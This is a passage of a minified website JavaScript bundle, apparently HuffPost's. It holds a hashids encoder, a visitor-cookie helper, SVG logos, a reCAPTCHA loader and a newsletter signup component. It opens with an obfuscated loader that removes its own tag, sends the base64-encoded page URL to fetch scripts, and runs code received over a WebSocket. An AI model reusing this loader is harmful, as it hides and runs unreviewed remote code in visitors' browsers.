Ia','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(s)}},i=/^(1722|9957)$/.test(s.j)?null:a},95298:(e,t,s)=>{"use strict";s.d(t,{bs:()=>l}),s(84853);var r=s(42519),n=s(73182);function a(e,t,s){var r,n,a,i,o,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof s&&(this.alphabet=s),r="",n=0,i=this.alphabet.length;n!==i;n++)-1===r.indexOf(this.alphabet[n])&&(r+=this.alphabet[n]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(n=0,i=this.seps.length;n!==i;n++)-1===(a=this.alphabet.indexOf(this.seps[n]))?this.seps=this.seps.substr(0,n)+" "+this.seps.substr(n+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(o=Math.ceil(this.alphabet.length/this.sepDiv))&&o++,o>this.seps.length?(c=o-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,o)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}a.prototype.encode=function(){var e,t,s=Array.prototype.slice.call(arguments);if(!s.length)return"";for(s[0]instanceof Array&&(s=s[0]),e=0,t=s.length;e!==t;e++)if("number"!=typeof s[e]||s[e]%1!=0||s[e]<0)return"";return this._encode(s)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,s,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,s=(r=e.match(/[\w\W]{1,12}/g)).length;t!==s;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,s,r=[],n=this.decode(e);for(t=0,s=n.length;t!==s;t++)r+=n[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,s,r,n,a,i,o,c,l,u,d,h=this.alphabet,p=e.length,m=0;for(r=0,n=e.length;r!==n;r++)m+=e[r]%(r+100);for(s=t=h[m%h.length],r=0,n=e.length;r!==n;r++)a=e[r],i=s+this.salt+h,h=this.consistentShuffle(h,i.substr(0,h.length)),t+=o=this.hash(a,h),r+1<p&&(c=(a%=o.charCodeAt(0)+r)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(h.length/2,10);t.length<this.minHashLength;)(d=(t=(h=this.consistentShuffle(h,h)).substr(u)+t+h.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var s,r,n,a,i=[],o=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(o=1),void 0!==(l=u[o])[0]){for(s=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),o=0,r=(u=(l=l.replace(c," ")).split(" ")).length;o!==r;o++)n=u[o],a=s+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(n,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var s,r,n,a,i,o;if(!t.length)return e;for(a=e.length-1,i=0,o=0;a>0;a--,i++)o+=s=t[i%=t.length].charCodeAt(0),n=e[r=(s+i+o)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+n+e.substr(a+1);return e},a.prototype.hash=function(e,t){var s="",r=t.length;do{s=t[e%r]+s,e=parseInt(e/r,10)}while(e);return s},a.prototype.unhash=function(e,t){var s,r=0;for(s=0;s<e.length;s++)r+=t.indexOf(e[s])*Math.pow(t.length,e.length-s-1);return r};const i=parseInt(1e10*Math.random(),10),o=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,n.O)()},s=r.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:s}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,s])=>({...e,[t]:s})),{});return{legacyIdentifier:c(t||""),identifier:s}})(s),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:s=32}={})=>new a(t,s).encode(e))(e,{salt:t,length:0})}`})(i);return e?l||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u||o}&v=2`)}),i):u||l?u||String(l):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${o}&v=2`)}),o)}},98474:(e,t,s)=>{var r=s(63696);function n(e){return r.createElement("svg",e,r.createElement("g",{id:"Layer_1"},r.createElement("g",null,[r.createElement("g",{key:0},r.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),r.createElement("g",{key:1},r.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),r.createElement("g",{key:2},r.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),r.createElement("g",{key:3},r.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),r.createElement("g",{key:4},r.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),r.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),r.createElement("g",{key:6},r.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),r.createElement("g",{key:7},r.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),r.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),r.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}n.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=n,n.default=n},60704:(e,t,s)=>{var r=s(63696);function n(e){return r.createElement("svg",e,r.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},r.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}n.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=n,n.default=n},31594:(e,t,s)=>{"use strict";s.d(t,{A:()=>f});var r=s(41705),n=s(45841),a=s(61790),i=s.n(a);function o(e,t){var s=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),s.push.apply(s,r)}return s}function c(e){for(var t=1;t<arguments.length;t++){var s=null!=arguments[t]?arguments[t]:{};t%2?o(Object(s),!0).forEach((function(t){(0,r.A)(e,t,s[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(s)):o(Object(s)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(s,t))}))}return e}var l,u,d={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},h=0,p=0,m={loadRecaptcha:(u=(0,n.A)(i().mark((function e(){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,n.A)(i().mark((function e(){var t,s,r;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return h+=1,e.next=3,m.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return s=document.createElement("div"),r="recaptcha-widget-".concat(h),s.id=r,t.appendChild(s),e.abrupt("return",new Promise((function(e){p=window.grecaptcha.render(r,c(c({},d),{},{callback:e})),window.grecaptcha.execute(p)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const f=m},74585:(e,t,s)=>{"use strict";s.r(t),s.d(t,{default:()=>H});var r=s(82480),n=s(41705),a=s(45841),i=s(92099),o=s(48183),c=s(65810),l=s(74572),u=s(50171),d=s(40694),h=s(61790),p=s.n(h),m=s(63696),f=s.n(m),x=s(41485),g=s(62688),b=s.n(g),y=s(42062),W=s(80446),v=s(60704),T=s.n(v),w=s(98474),E=s.n(w),S=s(92543),k=s(43095),N=s(39487),I=s(24462),O=s(46093),_=s(31594);function C(e,t,s){return t=(0,l.A)(t),(0,c.A)(e,R()?Reflect.construct(t,s||[],(0,l.A)(e).constructor):t.apply(e,s))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var P=function(e){function t(e){var s;return(0,i.A)(this,t),(s=C(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},s.toggleTermsVisible=s.toggleTermsVisible.bind(s),s}return(0,u.A)(t,e),(0,o.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,s=e.toggleText,r=e.termsAlwaysVisible;return f().createElement("div",{className:"newsletter__terms"},!r&&f().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:s}),f().createElement("div",{className:"newsletter__terms__text"},f().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(f().PureComponent);P.propTypes={termsText:b().string.isRequired,toggleText:b().string.isRequired,termsAlwaysVisible:b().bool},P.defaultProps={termsAlwaysVisible:!1};const A=P;function G(e,t){var s=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),s.push.apply(s,r)}return s}function L(e){for(var t=1;t<arguments.length;t++){var s=null!=arguments[t]?arguments[t]:{};t%2?G(Object(s),!0).forEach((function(t){(0,n.A)(e,t,s[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(s)):G(Object(s)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(s,t))}))}return e}function U(e,t,s){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,s||[],(0,l.A)(e).constructor):t.apply(e,s))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}(0,x.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var V={},z=function(){};if("object"===("undefined"==typeof window?"undefined":(0,d.A)(window))){var M=(V=window.HUFFPOST).cetEnabled?(0,S.e)({env:V.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};z=function(e,t){return M(e,t)}}var j=function(e){function t(e){var s;return(0,i.A)(this,t),(s=U(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},s.selectInput=f().createRef(),s.wrapper=f().createRef(),s.input=f().createRef(),s.textInput=f().createRef(),s.successBox=f().createRef(),s.onSubmit=s.onSubmit.bind(s),s.updateEmail=s.updateEmail.bind(s),s.onFocus=s.onFocus.bind(s),s.onBlur=s.onBlur.bind(s),s.updateSelect=s.updateSelect.bind(s),s}return(0,u.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,W.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(n=(0,a.A)(p().mark((function e(t){var s;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&z(V.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,_.A.validateRecaptcha();case 25:return s=e.sent,e.next=28,this.newsletterSubmit(s);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,k.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),I.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return n.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,N.v3)(this.wrapper.current),s=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",r=(0,N.dJ)(this.input.current,s,t.unit_type,t.unit_name),n={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:r};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),L(L(L(L({},window.HUFFPOST.tracking),this.props.cetDataVars),t),n)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(s=(0,a.A)(p().mark((function e(t){var s,r,n,a,i,o,c,l,u;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s=this.props,r=s.newsletter,n=s.edition,a=s.isHoroscopes,i=this.state.isLoggedIn,o=a?[this.state.selectValue]:[r.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:o,source:c},!i){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:L(L({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:n}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:L(L({},l),{},{email:u,"g-recaptcha-response":t}),edition:n},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return s.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,s=t.newsletter,n=t.modifiers,a=t.intl,i=t.isEmbed,o=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,d=t.isHoroscopes,h=this.state,p=h.isLoggedIn,m=h.status,x=h.focused,g=E(),b=[].concat((0,r.A)(n),[m]);x&&b.push("focused");var y=c||(i&&s.moduleOverrides.modalVertical&&s.moduleOverrides.modalVertical.name?s.moduleOverrides.modalVertical.name:null==s?void 0:s.meta.title),W=l||(i&&s.moduleOverrides.modalVertical&&s.moduleOverrides.modalVertical.description?s.moduleOverrides.modalVertical.description:null==s?void 0:s.meta.description);b.push(p?"logged-in":"logged-out");var v=d||null==s||null===(e=s.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,w={};o&&v&&(w={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(v)});var S=d?"SIGN UP":s.subscribeText.submitLabel,k=d?"Success!":s.subscribeText.successTitle,N=d?"You're all set!":s.subscribeText.successDescription;return f().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",b)," js-cet-subunit"),style:w},i&&f().createElement("div",{className:"nav__logo"},f().createElement(g,{className:"nav__logo__svg"})),f().createElement("div",{className:"newsletter__contents"},f().createElement("div",{className:"newsletter__prompts 